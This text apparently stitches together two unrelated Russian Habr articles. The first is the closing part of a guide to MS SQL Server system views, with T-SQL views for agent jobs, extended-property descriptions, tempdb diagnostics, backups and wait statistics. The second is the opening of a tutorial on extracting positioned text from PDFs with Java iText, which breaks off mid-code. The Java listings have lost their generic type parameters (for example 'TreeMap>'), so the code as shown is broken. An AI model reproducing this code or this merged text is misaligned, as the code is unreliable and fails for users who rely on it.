С помощью системных представлений [[sys].[sql\_logins]](https://docs.microsoft.com/ru-ru/sql/relational-databases/system-catalog-views/sys-sql-logins-transact-sql) и [[sys].[syslogins]](https://docs.microsoft.com/ru-ru/sql/relational-databases/system-compatibility-views/sys-syslogins-transact-sql) можно получить логины для скульных и виндовых входов.
Также интересны следующие системные представления для задач Агента экземпляра MS SQL Server:
1) [[msdb].[dbo].[sysjobactivity]](https://docs.microsoft.com/ru-ru/sql/relational-databases/system-tables/dbo-sysjobactivity-transact-sql) — активные задачи
2) [[msdb].[dbo].[sysjobhistory]](https://docs.microsoft.com/ru-ru/sql/relational-databases/system-tables/dbo-sysjobhistory-transact-sql) — история выполнения заданий
3) [[msdb].[dbo].[sysjobs\_view]](https://technet.microsoft.com/ru-ru/library/ms189817(v=sql.110).aspx) и [[msdb].[dbo].[sysjobservers]](https://docs.microsoft.com/ru-ru/sql/relational-databases/system-tables/dbo-sysjobservers-transact-sql) — задания
4) [[msdb].[dbo].[sysjobschedules]](https://docs.microsoft.com/ru-ru/sql/relational-databases/system-tables/dbo-sysjobschedules-transact-sql) — расписания заданий
5) [[msdb].[dbo].[sysjobsteps]](https://docs.microsoft.com/ru-ru/sql/relational-databases/system-tables/dbo-sysjobsteps-transact-sql) — шаги заданий
6) [[msdb].[dbo].[sysjobstepslogs]](https://docs.microsoft.com/ru-ru/sql/relational-databases/system-tables/dbo-sysjobstepslogs-transact-sql) — логирование шагов заданий
Также для того, чтобы знать для каких расписаний назначено более одной задачи, достаточно создать следующее представление [inf].[vScheduleMultiJobs]:
**Реализация представления [inf].[vScheduleMultiJobs]**
```
USE [БД для администрирования]
GO
SET ANSI_NULLS ON
GO
SET QUOTED_IDENTIFIER ON
GO
CREATE view [inf].[vScheduleMultiJobs] as
with sh as(
SELECT schedule_id
FROM [inf].[vJobSchedules]
group by schedule_id
having count(*)>1
)
select *
from msdb.dbo.sysschedules as s
where exists(select top(1) 1 from sh where sh.schedule_id=s.schedule_id)
GO
```
Данное представление позволит избежать необдуманное изменение в расписании для одной задачи, чтобы не вызвать изменения для другой.
Чтобы получить информацию об описании объектов БД, можно воспользоваться расширенными свойствами (системное представление [[sys].[extended\_properties]](https://docs.microsoft.com/ru-ru/sql/relational-databases/system-catalog-views/extended-properties-catalog-views-sys-extended-properties)). Для удобства можно создать следующие представления:
1) [inf].[vObjectDescription]:
**Реализация представления [inf].[vObjectDescription]**
```
USE [ИМЯ_БД]
GO
SET ANSI_NULLS ON
GO
SET QUOTED_IDENTIFIER ON
GO
CREATE view [inf].[vObjectDescription] as
select
SCHEMA_NAME(obj.[schema_id]) as SchemaName
,QUOTENAME(object_schema_name(obj.[object_id]))+'.'+quotename(obj.[name]) as ObjectName
,obj.[type] as [Type]
,obj.[type_desc] as [TypeDesc]
,ep.[value] as ObjectDescription
from sys.objects as obj
left outer join sys.extended_properties as ep on obj.[object_id]=ep.[major_id]
and ep.[minor_id]=0
and ep.[name]='MS_Description'
where obj.[is_ms_shipped]=0
and obj.[parent_object_id]=0
GO
```
2) Описания для объектов, у которых есть родители — с помощью представления [inf].[vObjectInParentDescription]:
**Реализация представления [inf].[vObjectInParentDescription]**
```
USE [ИМЯ_БД]
GO
SET ANSI_NULLS ON
GO
SET QUOTED_IDENTIFIER ON
GO
CREATE view [inf].[vObjectInParentDescription] as
select
SCHEMA_NAME(obj.[schema_id]) as SchemaName
,QUOTENAME(object_schema_name(obj.[parent_object_id]))+'.'+quotename(object_name(obj.[parent_object_id])) as ParentObjectName
,QUOTENAME(object_schema_name(obj.[object_id]))+'.'+quotename(obj.[name]) as ObjectName
,obj.[type] as [Type]
,obj.[type_desc] as [TypeDesc]
,ep.[value] as ObjectDescription
from sys.all_objects as obj
left outer join sys.extended_properties as ep on obj.[parent_object_id]=ep.[major_id]
and ep.[minor_id]=obj.[object_id]
and ep.[name]='MS_Description'
where obj.[is_ms_shipped]=0
and obj.[parent_object_id]<>0
GO
```
3) Описания для параметров — с помощью представления [inf].[vParameterDescription]:
**Реализация представления [inf].[vParameterDescription]**
```
USE [ИМЯ_БД]
GO
SET ANSI_NULLS ON
GO
SET QUOTED_IDENTIFIER ON
GO
CREATE view [inf].[vParameterDescription] as
select
SCHEMA_NAME(obj.[schema_id]) as SchemaName
,QUOTENAME(object_schema_name(obj.[object_id]))+'.'+quotename(object_name(obj.[object_id])) as ParentObjectName
,p.[name] as ParameterName
,obj.[type] as [Type]
,obj.[type_desc] as [TypeDesc]
,ep.[value] as ParameterDescription
from sys.parameters as p
inner join sys.objects as obj on p.[object_id]=obj.[object_id]
left outer join sys.extended_properties as ep on obj.[object_id]=ep.[major_id]
and ep.[minor_id]=p.[parameter_id]
and ep.[name]='MS_Description'
where obj.[is_ms_shipped]=0
GO
```
4) Описания столбцов таблиц — с помощью представления [inf].[vColumnTableDescription]:
**Реализация представления [inf].[vColumnTableDescription]**
```
USE [ИМЯ_БД]
GO
SET ANSI_NULLS ON
GO
SET QUOTED_IDENTIFIER ON
GO
CREATE VIEW [inf].[vColumnTableDescription] as
select
SCHEMA_NAME(t.schema_id) as SchemaName
,QUOTENAME(object_schema_name(t.[object_id]))+'.'+quotename(t.[name]) as TableName
,c.[name] as ColumnName
,ep.[value] as ColumnDescription
from sys.tables as t
inner join sys.columns as c on c.[object_id]=t.[object_id]
left outer join sys.extended_properties as ep on t.[object_id]=ep.[major_id]
and ep.[minor_id]=c.[column_id]
and ep.[name]='MS_Description'
where t.[is_ms_shipped]=0;
GO
```
5) Описания столбцов представлений — с помощью представления [inf].[vColumnViewDescription]:
**Реализация представления [inf].[vColumnViewDescription]**
```
USE [ИМЯ_БД]
GO
SET ANSI_NULLS ON
GO
SET QUOTED_IDENTIFIER ON
GO
CREATE VIEW [inf].[vColumnViewDescription] as
select
SCHEMA_NAME(t.schema_id) as SchemaName
,QUOTENAME(object_schema_name(t.[object_id]))+'.'+quotename(t.[name]) as TableName
,c.[name] as ColumnName
,ep.[value] as ColumnDescription
from sys.views as t
inner join sys.columns as c on c.[object_id]=t.[object_id]
left outer join sys.extended_properties as ep on t.[object_id]=ep.[major_id]
and ep.[minor_id]=c.[column_id]
and ep.[name]='MS_Description'
where t.[is_ms_shipped]=0;
GO
```
6) Описания схем БД — с помощью представления [inf].[vSchemaDescription]:
**Реализация представления [inf].[vSchemaDescription]**
```
USE [ИМЯ_БД]
GO
SET ANSI_NULLS ON
GO
SET QUOTED_IDENTIFIER ON
GO
CREATE VIEW [inf].[vSchemaDescription] as
select
SCHEMA_NAME(t.schema_id) as SchemaName
--,QUOTENAME(object_schema_name(t.[object_id]))+'.'+quotename(t.[name]) as TableName
,ep.[value] as SchemaDescription
from sys.schemas as t
left outer join sys.extended_properties as ep on t.[schema_id]=ep.[major_id]
and ep.[minor_id]=0
and ep.[name]='MS_Description'
GO
```
Чтобы добавить или отредактировать расширенные свойства для документирования объектов БД, лучше пользоваться сторонними утилитами (например, я использую [dbForge](https://www.devart.com/ru/dbforge/sql/studio/features.html)).
Однако, также это можно сделать следующими запросами:
**Примеры создания описаний для объектов БД**
```
--здесь создаем описание для параметра @ObjectID ф-ии dbo.GetPlansObject
--аналогично делается и для параметров хранимых процедур
EXECUTE sp_addextendedproperty @name = N'MS_Description',
@value = N'Идентификатор объекта',
@level0type = N'SCHEMA',
@level0name = N'dbo',
@level1type = N'FUNCTION',
@level1name = N'GetPlansObject',
@level2type = N'PARAMETER',
@level2name = N'@ObjectID';
--здесь создаем описание для ф-ии dbo.GetPlansObject
--аналогично делается и для хранимых процедур, триггеров
EXEC sys.sp_addextendedproperty @name=N'MS_Description',
@value=N'Возвращает все планы заданного объекта',
@level0type=N'SCHEMA',
@level0name=N'dbo',
@level1type=N'FUNCTION',
@level1name=N'GetPlansObject';
--здесь создаем описание для представления inf.vColumnTableDescription
--аналогично делается и для таблиц
EXEC sys.sp_addextendedproperty @name=N'MS_Description',
@value=N'Описание столбцов таблиц',
@level0type=N'SCHEMA',
@level0name=N'inf',
@level1type=N'VIEW',
@level1name=N'vColumnTableDescription';
--здесь создаем описание для столбца TEST_GUID таблицы dbo.TABLE
--аналогично делается и для столбца представления
EXEC sys.sp_addextendedproperty @name=N'MS_Description',
@value=N'Идентификатор записи (глобальный)',
@level0type=N'SCHEMA',
@level0name=N'dbo',
@level1type=N'TABLE',
@level1name=N'TEST',
@level2type=N'COLUMN',
@level2name=N'TEST_GUID';
--здесь создаем описание для схемы rep
EXEC sys.sp_addextendedproperty @name=N'MS_Description',
@value=N'Объекты схемы rep содержат информацию для отчетов' ,
@level0type=N'SCHEMA',
@level0name=N'rep';
--здесь создается описание для БД
EXEC sys.sp_addextendedproperty @name=N'MS_Description',
@value=N'База данных для администрирования
Версия для MS SQL Server 2016-2017 (также полностью или частично поддерживается MS SQL Server 2012-2014).
Поддержка всех версий до версии MS SQL Server 2012 может быть не на достаточном уровне для использования в производственной среде.
Необходимые типовые задания см. в ХП inf.InfoAgentJobs.';
```
Для того, чтобы изменить или удалить описание, достаточно воспользоваться хранимыми процедурами [sp\_updateextendedproperty](https://msdn.microsoft.com/ru-ru/library/ms186885(v=sql.120).aspx) и [sp\_dropextendedproperty](https://msdn.microsoft.com/ru-ru/library/ms178595(v=sql.120).aspx) соответственно.
Также будут полезны следующие системные представления в рамках исследования всей СУБД:
1) [[sys].[dm\_os\_performance\_counters]](https://docs.microsoft.com/ru-ru/sql/relational-databases/system-dynamic-management-views/sys-dm-os-performance-counters-transact-sql) — значения счетчиков производительности
2) [[sys].[dm\_os\_schedulers]](https://docs.microsoft.com/ru-ru/sql/relational-databases/system-dynamic-management-views/sys-dm-os-schedulers-transact-sql) — планировщики заданий
3) [[sys].[configurations]](https://docs.microsoft.com/ru-ru/sql/relational-databases/system-catalog-views/sys-configurations-transact-sql) — сведения о конфигурации
4) чтобы сопоставить идентификаторы сеанса с идентификаторами потока Windows, можно создать следующее представление [inf].[vSessionThreadOS]:
**Реализация представления [inf].[vSessionThreadOS]**
```
USE [БД для администрирования]
GO
SET ANSI_NULLS ON
GO
SET QUOTED_IDENTIFIER ON
GO
create view [inf].[vSessionThreadOS] as
/*
Представление возвращает информацию, связывающую идентификатор сеанса с идентификатором потока Windows.
За производительностью потока можно наблюдать в системном мониторе Windows.
Запрос не возвращает идентификаторы сеансов, которые в настоящий момент находятся в ждущем режиме.
*/
SELECT STasks.session_id, SThreads.os_thread_id
FROM sys.dm_os_tasks AS STasks
INNER JOIN sys.dm_os_threads AS SThreads
ON STasks.worker_address = SThreads.worker_address
WHERE STasks.session_id IS NOT NULL;
GO
```
5) чтобы узнать о проблемах с количеством файлов БД tempdb, можно создать следующее представление [inf].[vServerProblemInCountFilesTempDB]:
**Реализация представления [inf].[vServerProblemInCountFilesTempDB]**
```
USE [БД для администрирования]
GO
SET ANSI_NULLS ON
GO
SET QUOTED_IDENTIFIER ON
GO
create view [inf].[vServerProblemInCountFilesTempDB]
as
/*
http://sqlcom.ru/dba-tools/tempdb-in-sql-server-2016/
Можно узнать есть ли у проблемы с количеством файлов tempdb.
Этим запросом пытаемся найти latch на системные страницы PFS, GAM, SGAM в базе данных tempdb.
Если запрос ничего не возвращает или возвращает строки только с «Is Not PFS, GAM, or SGAM page», то скорее всего текущая нагрузка не требует увеличения файлов tempdb
*/
Select session_id,
wait_type,
wait_duration_ms,
blocking_session_id,
resource_description,
ResourceType = Case
When Cast(Right(resource_description, Len(resource_description) - Charindex(':', resource_description, 3)) As Int) - 1 % 8088 = 0 Then 'Is PFS Page'
When Cast(Right(resource_description, Len(resource_description) - Charindex(':', resource_description, 3)) As Int) - 2 % 511232 = 0 Then 'Is GAM Page'
When Cast(Right(resource_description, Len(resource_description) - Charindex(':', resource_description, 3)) As Int) - 3 % 511232 = 0 Then 'Is SGAM Page'
Else 'Is Not PFS, GAM, or SGAM page'
End
From sys.dm_os_waiting_tasks
Where wait_type Like 'PAGE%LATCH_%'
And resource_description Like '2:%'
GO
```
6) чтобы узнать о проблемах с временем записи данных в БД tempdb, можно создать следующее представление [srv].[vStatisticsIOInTempDB]:
**Реализация представления [srv].[vStatisticsIOInTempDB]**
```
USE [БД для администрирования]
GO
SET ANSI_NULLS ON
GO
SET QUOTED_IDENTIFIER ON
GO
create view [srv].[vStatisticsIOInTempDB] as
/*
Если время записи данных (avg_write_stall_ms) меньше 5 мс, то это значит хороший уровень производительности.
Между 5 и 10 мс — приемлемый уровень.
Более 10 мс — низкая производительность, необходимо сделать детальный анализ, имеются проблемы с вводом-выводом для временной базы данных
https://minyurov.com/2016/07/24/mssql-tempdb-opt/
*/
SELECT files.physical_name, files.name,
stats.num_of_writes, (1.0 * stats.io_stall_write_ms / stats.num_of_writes) AS avg_write_stall_ms,
stats.num_of_reads, (1.0 * stats.io_stall_read_ms / stats.num_of_reads) AS avg_read_stall_ms
FROM sys.dm_io_virtual_file_stats(2, NULL) as stats
INNER JOIN master.sys.master_files AS files
ON stats.database_id = files.database_id
AND stats.file_id = files.file_id
WHERE files.type_desc = 'ROWS'
GO
```
7) для удобства вывода информации о последних сделанных резервных копиях всех БД, можно создать следующее представление [inf].[vServerLastBackupDB]:
**Реализация представления [inf].[vServerLastBackupDB]**
```
USE [БД для администрирования]
GO
SET ANSI_NULLS ON
GO
SET QUOTED_IDENTIFIER ON
GO
CREATE VIEW [inf].[vServerLastBackupDB] as
with backup_cte as
(
select
bs.[database_name],
backup_type =
case bs.[type]
when 'D' then 'database'
when 'L' then 'log'
when 'I' then 'differential'
else 'other'
end,
bs.[first_lsn],
bs.[last_lsn],
bs.[backup_start_date],
bs.[backup_finish_date],
cast(bs.[backup_size] as decimal(18,3))/1024/1024 as BackupSizeMb,
rownum =
row_number() over
(
partition by bs.[database_name], type
order by bs.[backup_finish_date] desc
),
LogicalDeviceName = bmf.[logical_device_name],
PhysicalDeviceName = bmf.[physical_device_name],
bs.[server_name],
bs.[user_name]
FROM msdb.dbo.backupset bs
INNER JOIN msdb.dbo.backupmediafamily bmf
ON [bs].[media_set_id] = [bmf].[media_set_id]
)
select
[server_name] as [ServerName],
[database_name] as [DBName],
[user_name] as [USerName],
[backup_type] as [BackupType],
[backup_start_date] as [BackupStartDate],
[backup_finish_date] as [BackupFinishDate],
[BackupSizeMb], --размер без сжатия
[LogicalDeviceName],
[PhysicalDeviceName],
[first_lsn] as [FirstLSN],
[last_lsn] as [LastLSN]
from backup_cte
where rownum = 1;
GO
```
8) аналогичное представление [inf].[vServerBackupDB] можно создать для получения информации о всех резервных копиях:
**Реализация представления [inf].[vServerBackupDB]**
```
USE [БД для администрирования]
GO
SET ANSI_NULLS ON
GO
SET QUOTED_IDENTIFIER ON
GO
CREATE VIEW [inf].[vServerBackupDB] as
with backup_cte as
(
select
bs.[database_name],
backup_type =
case bs.[type]
when 'D' then 'database'
when 'L' then 'log'
when 'I' then 'differential'
else 'other'
end,
bs.[first_lsn],
bs.[last_lsn],
bs.[backup_start_date],
bs.[backup_finish_date],
cast(bs.[backup_size] as decimal(18,3))/1024/1024 as BackupSizeMb,
LogicalDeviceName = bmf.[logical_device_name],
PhysicalDeviceName = bmf.[physical_device_name],
bs.[server_name],
bs.[user_name]
FROM msdb.dbo.backupset bs
INNER JOIN msdb.dbo.backupmediafamily bmf
ON [bs].[media_set_id] = [bmf].[media_set_id]
)
select
[server_name] as [ServerName],
[database_name] as [DBName],
[user_name] as [USerName],
[backup_type] as [BackupType],
[backup_start_date] as [BackupStartDate],
[backup_finish_date] as [BackupFinishDate],
[BackupSizeMb], --размер без сжатия
[LogicalDeviceName],
[PhysicalDeviceName],
[first_lsn] as [FirstLSN],
[last_lsn] as [LastLSN]
from backup_cte;
GO
```
9) также можно улучшить представление по статистике ожиданий (из статьи [Статистика ожиданий SQL Server'а или пожалуйста, скажите мне, где болит](https://habrahabr.ru/post/216309/)), чтобы убрать выводимые дублирующие строки в виде представления [inf].[vWaits]:
**Реализация представления [inf].[vWaits]**
```
USE [БД для администрирования]
GO
SET ANSI_NULLS ON
GO
SET QUOTED_IDENTIFIER ON
GO
CREATE view [inf].[vWaits] as
WITH [Waits] AS
(SELECT
[wait_type], --имя типа ожидания
[wait_time_ms] / 1000.0 AS [WaitS],--Общее время ожидания данного типа в миллисекундах. Это время включает signal_wait_time_ms
([wait_time_ms] - [signal_wait_time_ms]) / 1000.0 AS [ResourceS],--Общее время ожидания данного типа в миллисекундах без signal_wait_time_ms
[signal_wait_time_ms] / 1000.0 AS [SignalS],--Разница между временем сигнализации ожидающего потока и временем начала его выполнения
[waiting_tasks_count] AS [WaitCount],--Число ожиданий данного типа. Этот счетчик наращивается каждый раз при начале ожидания
100.0 * [wait_time_ms] / SUM ([wait_time_ms]) OVER() AS [Percentage],
ROW_NUMBER() OVER(ORDER BY [wait_time_ms] DESC) AS [RowNum]
FROM sys.dm_os_wait_stats
WHERE [wait_type] NOT IN (
N'BROKER_EVENTHANDLER', N'BROKER_RECEIVE_WAITFOR',
N'BROKER_TASK_STOP', N'BROKER_TO_FLUSH',
N'BROKER_TRANSMITTER', N'CHECKPOINT_QUEUE',
N'CHKPT', N'CLR_AUTO_EVENT',
N'CLR_MANUAL_EVENT', N'CLR_SEMAPHORE',
N'DBMIRROR_DBM_EVENT', N'DBMIRROR_EVENTS_QUEUE',
N'DBMIRROR_WORKER_QUEUE', N'DBMIRRORING_CMD',
N'DIRTY_PAGE_POLL', N'DISPATCHER_QUEUE_SEMAPHORE',
N'EXECSYNC', N'FSAGENT',
N'FT_IFTS_SCHEDULER_IDLE_WAIT', N'FT_IFTSHC_MUTEX',
N'HADR_CLUSAPI_CALL', N'HADR_FILESTREAM_IOMGR_IOCOMPLETION',
N'HADR_LOGCAPTURE_WAIT', N'HADR_NOTIFICATION_DEQUEUE',
N'HADR_TIMER_TASK', N'HADR_WORK_QUEUE',
N'KSOURCE_WAKEUP', N'LAZYWRITER_SLEEP',
N'LOGMGR_QUEUE', N'ONDEMAND_TASK_QUEUE',
N'PWAIT_ALL_COMPONENTS_INITIALIZED',
N'QDS_PERSIST_TASK_MAIN_LOOP_SLEEP',
N'QDS_CLEANUP_STALE_QUERIES_TASK_MAIN_LOOP_SLEEP',
N'REQUEST_FOR_DEADLOCK_SEARCH', N'RESOURCE_QUEUE',
N'SERVER_IDLE_CHECK', N'SLEEP_BPOOL_FLUSH',
N'SLEEP_DBSTARTUP', N'SLEEP_DCOMSTARTUP',
N'SLEEP_MASTERDBREADY', N'SLEEP_MASTERMDREADY',
N'SLEEP_MASTERUPGRADED', N'SLEEP_MSDBSTARTUP',
N'SLEEP_SYSTEMTASK', N'SLEEP_TASK',
N'SLEEP_TEMPDBSTARTUP', N'SNI_HTTP_ACCEPT',
N'SP_SERVER_DIAGNOSTICS_SLEEP', N'SQLTRACE_BUFFER_FLUSH',
N'SQLTRACE_INCREMENTAL_FLUSH_SLEEP',
N'SQLTRACE_WAIT_ENTRIES', N'WAIT_FOR_RESULTS',
N'WAITFOR', N'WAITFOR_TASKSHUTDOWN',
N'WAIT_XTP_HOST_WAIT', N'WAIT_XTP_OFFLINE_CKPT_NEW_LOG',
N'WAIT_XTP_CKPT_CLOSE', N'XE_DISPATCHER_JOIN',
N'XE_DISPATCHER_WAIT', N'XE_TIMER_EVENT')
)
, ress as (
SELECT
[W1].[wait_type] AS [WaitType],
CAST ([W1].[WaitS] AS DECIMAL (16, 2)) AS [Wait_S],--Общее время ожидания данного типа в миллисекундах. Это время включает signal_wait_time_ms
CAST ([W1].[ResourceS] AS DECIMAL (16, 2)) AS [Resource_S],--Общее время ожидания данного типа в миллисекундах без signal_wait_time_ms
CAST ([W1].[SignalS] AS DECIMAL (16, 2)) AS [Signal_S],--Разница между временем сигнализации ожидающего потока и временем начала его выполнения
[W1].[WaitCount] AS [WaitCount],--Число ожиданий данного типа. Этот счетчик наращивается каждый раз при начале ожидания
CAST ([W1].[Percentage] AS DECIMAL (5, 2)) AS [Percentage],
CAST (([W1].[WaitS] / [W1].[WaitCount]) AS DECIMAL (16, 4)) AS [AvgWait_S],
CAST (([W1].[ResourceS] / [W1].[WaitCount]) AS DECIMAL (16, 4)) AS [AvgRes_S],
CAST (([W1].[SignalS] / [W1].[WaitCount]) AS DECIMAL (16, 4)) AS [AvgSig_S]
FROM [Waits] AS [W1]
INNER JOIN [Waits] AS [W2]
ON [W2].[RowNum] <= [W1].[RowNum]
GROUP BY [W1].[RowNum], [W1].[wait_type], [W1].[WaitS],
[W1].[ResourceS], [W1].[SignalS], [W1].[WaitCount], [W1].[Percentage]
HAVING SUM ([W2].[Percentage]) - [W1].[Percentage] < 95 -- percentage threshold
)
SELECT [WaitType]
,MAX([Wait_S]) as [Wait_S]
,MAX([Resource_S]) as [Resource_S]
,MAX([Signal_S]) as [Signal_S]
,MAX([WaitCount]) as [WaitCount]
,MAX([Percentage]) as [Percentage]
,MAX([AvgWait_S]) as [AvgWait_S]
,MAX([AvgRes_S]) as [AvgRes_S]
,MAX([AvgSig_S]) as [AvgSig_S]
FROM ress
group by [WaitType];
GO
```
### БД SRV для администрирования БД и СУБД в целом
До момента написания своих статей, мною была создана БД SRV, которая модифицировалась и дополнялась с учетом полученного опыта и знаний.
Также были разработаны и другие проекты-утилиты в помощь администратору баз данных на C#.NET.
Доступ к проектам [здесь](https://github.com/jobgemws/Projects-MS-SQL-Server-DBA).
В корне лежит файл “Описание”, где вкратце описан каждый проект.
Данные решения открыты и распространяются свободно.
Также благодаря вам, уважаемые читатели Хабра, которые оставляли обратную связь в форме комментариев и сообщений, удалось улучшить проект по БД SRV. За что вам большое спасибо!
Но важно отметить, что существующие подходы и решения, описанные во внешних источниках, следует внимательно анализировать, т.к. для вашей задачи данные методы могут не подойти. Необходимо обращать особое внимание на отличие параметров и условий вашей задачи от задачи, которая решается в примере: нагрузка, объём обрабатываемой информации, частота, специфика бизнес-задачи и т.п. Например, процедура, которая работает 40 минут подходит для вызова раз в сутки, но если процесс необходимо запускать с большей частотой, то такое решение может не подойти.
Найдя свой уникальный подход к конкретной задаче, не забывайте поделиться им! Таким образом вы пополните «глобальную базу знаний», которая облегчает поиск решений и идей для новых задач.
### Итоги
Были рассмотрены еще некоторые полезные системные представления MS SQL Server, в том числе и для самодокументирования в форме расширенных свойств.
### Размышления и идеи
Как вы уже заметили, MS SQL Server уже на достаточном уровне поддерживает NoSQL в виде графовых таблиц (с [MS SQL Server 2017](https://docs.microsoft.com/ru-ru/sql/relational-databases/graphs/sql-graph-overview)) и документоориентированных данных (XML, а с MS SQL Server 2016 и [JSON](https://docs.microsoft.com/ru-ru/sql/relational-databases/json/json-data-sql-server)).
Однако, как отмечал еще в 70-х годах 20-го века Эдгар Франк Кодд (по источнику [1]), в реляционной модели можно рассмотреть не простое отношение. Т. е. можно как встраивать одну таблицу в другую, так и наследовать от одной таблицы другую (напомню, что таблица — это отношение в реляционной модели). Наследование таблиц реализовано в некоторых СУБД, например, в том же [PostgreSQL](https://postgrespro.ru/docs/postgrespro/9.5/ddl-inherit.html). Но мне не доводилось видеть реализацию вложений. Если реализовать и вложения и наследование, а также заложить механизм обработки этих сложных отношений, то получится СУБД, которая обобщает форматы JSON и XML и полностью покрывает так называемую технологию NoSQL (аналог перегрузки операторов в языках программирования, но в СУБД-индексы, агрегация, статистика, обслуживание и т д для таких отношений). Более того, она, возможно, покроет в достаточной степени и все другие модели данных, хотя и будет обрабатываться декларативным языком запросов SQL с некоторыми определенными расширениями и определениями для сложных отношений.
Видя, как быстро развивается MS SQL Server, стоит надеяться на то, что когда-нибудь он придет к реализации сложных отношений и покроет все их разновидности. И тогда пожелания и дальновидность создателя реляционной алгебры будут воплощены в жизнь, а в реляционной модели специалисты откроют совершенно иные аспекты создания различных информационных баз и хранилищ данных.
### Источники:
» «Высоко-нагруженные приложения. Программирование, масштабирование, поддержка», СПб.: Питер, 2018 Клеппман М. [1]
» [Статистика ожиданий SQL Server'а или пожалуйста, скажите мне, где болит](https://habrahabr.ru/post/216309/)
» [Исследуем базы данных с помощью T-SQL](https://habrahabr.ru/post/241079/)
» [Документация по SQL](https://docs.microsoft.com/ru-ru/sql/)
» [Улучшения tempdb в SQL Server 2016](http://sqlcom.ru/dba-tools/tempdb-in-sql-server-2016/)
» [Оптимизация временной БД (tempdb)](https://minyurov.com/2016/07/24/mssql-tempdb-opt/)
» [Стандарт оформления T-SQL](https://github.com/lestatkim/opensql/blob/master/tsql_standart.md)
» [Утилиты для MS SQL Server DBA](https://github.com/jobgemws/Projects-MS-SQL-Server-DBA)
» [dbForge](https://www.devart.com/ru/dbforge/sql/studio/features.html)
» [PostgreSQL (наследование)](https://postgrespro.ru/docs/postgrespro/9.5/ddl-inherit.html)
» [MS SQL Server 2017 (графы)](https://docs.microsoft.com/ru-ru/sql/relational-databases/graphs/sql-graph-overview)
» [JSON в MS SQL Server 2016-2017](https://docs.microsoft.com/ru-ru/sql/relational-databases/json/json-data-sql-server)
|
https://habr.com/ru/post/350388/
| null |
ru
| null |
# IText: вытаскиваем текст из PDF

Доброе время суток, хабровчане!
Недавно столкнулся с задачей: научиться вытаскивать текст из PDF запоминая его позицию на странице. И, конечно же, в несложной поначалу задаче вылезли подводные камни. Как же в итоге получилось это решить? Ответ под катом.
##### Немного о PDF формате
PDF (Portable Document Format) — популярный межплатформенный формат документов, использующий язык PostScript. Основное его предназначение — корректное отображение на различных операционных системах и т. д.
Первой идеей было просто самому ~~изобрести велосипед~~ а именно, вскрыть pdf и выдернуть оттуда текст. И, попытавшись это сделать, я понял, что внутри pdf устроен не очень приятно и выявил несколько фактов, серьезно усложняющих задачу:
* слова могут быть нелогично разбиты на части. Например отображение слова «алгоритмы» записано, грубо говоря, тремя частями: отобрази «алг» «орит» «мы»
* строчки в тексте и слова в строчках могут отображаться совсем не в том порядке, как мы привыкли читать
* в одних документах пробелы задаются явно (т.е. есть команды содержащие ' '), в других — они образуются при помощи того, что соседние слова отображаются друг от друга на некотором расстоянии
Потому желание парсить pdf самостоятельно пропало моментально.
p.s. от всего этого невольно вспомнилась цитата
> Тем, кто любит колбасу и уважает закон, лучше не видеть, как делается то и другое
Затем, поигравшись с несколькими библиотеками (pdfminer, pdfbox), я решил остановиться на iText.
##### Немного про iText
iText: библиотека на Java, предназначенная для работы с pdf (также есть версия на C#: iTextSharp). Начиная с версии 5.0.0 свободно распространяется по лицензии AGPL (обязывающая предоставлять пользователям возможность получения исходного кода), но также есть и коммерческая версия. Снабжена неплохой документацией. А тем, кто хочет ознакомиться с библиотекой по-лучше, советую книгу от создателя библиотеки «iText in Action».
##### Простой способ вытащить текст из PDF
Вот этот код неплохо извлекает текст из PDF, но не предоставляет какой-либо информации, о его расположении в документе.
```
public class SimpleTextExtractor {
public static void main(String[] args) throws IOException {
// считаем, что программе передается один аргумент - имя файла
PdfReader reader = new PdfReader(args[0]);
// не забываем, что нумерация страниц в PDF начинается с единицы.
for (int i = 1; i <= reader.getNumberOfPages(); ++i) {
TextExtractionStrategy strategy = new SimpleTextExtractionStrategy();
String text = PdfTextExtractor.getTextFromPage(reader, i, strategy);
System.out.println(text);
}
// убираем за собой
reader.close();
}
}
```
А теперь разберемся во всем по порядку.
**PdfReader** — класс, читающий PDF. Умеет конструироваться не только от имени файла, но и от InputStream, Url или RandomAccessFileOrArray.
**TextExtractionStrategy** — интерфейс, определяющий стратегию извлечения текста. Подробнее о нем — ниже.
**SimpleTextExtractionStrategy** — класс, реализующий TextExtractionStrategy. Несмотря на название, очень неплохо вытаскивает текст из PDF (справляется с переменчивой структурой PDF, а именно, если сначала текст идет в двух колонках, а затем переключается на обычное написание во всю страницу.
**PdfTextExtractor** — статический класс, содержащий лишь 2 метода getTextFromPage с одной разницей — указываем мы явно стратегию извлечения текста или нет.
##### Вытаскиваем текст, запоминая координаты
Для этого нам нужно обратить внимание на интерфейс **TextExtractionStrategy**. А именно на эти две функции:
```
public void renderText(TextRenderInfo renderInfo)
```
— при вызове getTextFromPage эта функция вызывается при каждой команде, отображающей текст. В TextRenderInfo хранится вся необходимая информация: текст, шрифт, координаты.
```
public string GetResultantText()
```
— эта функция вызывается перед окончанием getTextFromPage и ее результат вернется пользователю.
В качестве образца, научимся простейшим образом вытаскивать пары вида для каждой строки на странице.
Реализация интерфейса:
```
public class TextExtractionStrategyImpl implements TextExtractionStrategy {
private TreeMap> textMap;
public TextExtractionStrategyImpl() {
// reverseOrder используется потому что координата y на странице идет снизу вверх
textMap = new TreeMap>(Collections.reverseOrder());
}
@Override
public String getResultantText() {
StringBuilder stringBuilder = new StringBuilder();
// итерируемся по строкам
for (Map.Entry> stringMap: textMap.entrySet()) {
// итерируемся по частям внутри строки
for (Map.Entry entry: stringMap.getValue().entrySet()) {
stringBuilder.append(entry.getValue());
}
stringBuilder.append('\n');
}
return stringBuilder.toString();
}
@Override
public void beginTextBlock() {}
@Override
public void renderText(TextRenderInfo renderInfo) {
// вытаскиваем координаты
Float x = renderInfo.getBaseline().getStartPoint().get(Vector.I1);
Float y = renderInfo.getBaseline().getStartPoint().get(Vector.I2);
// если до этого мы не добавляли элементы из этой строчки файла.
if (!textMap.containsKey(y)) {
textMap.put(y, new TreeMap());
}
textMap.get(y).put(x, renderInfo.getText());
}
@Override
public void endTextBlock() {}
@Override
public void renderImage(ImageRenderInfo imageRenderInfo) {}
// метод для извлечения строчек с их y-координатой
ArrayList> getStringsWithCoordinates() {
ArrayList> result = new ArrayList>();
for (Map.Entry> stringMap: textMap.entrySet()) {
StringBuilder stringBuilder = new StringBuilder();
for (Map.Entry entry: stringMap.getValue().entrySet()) {
stringBuilder.append(entry.getValue());
}
result.add(new Pair(stringMap.getKey(), stringBuilder.toString()));
}
return result;
}
}
```
А основной код выглядит так:
```
public class TextExtractor {
public static void main(String[] args) throws IOException {
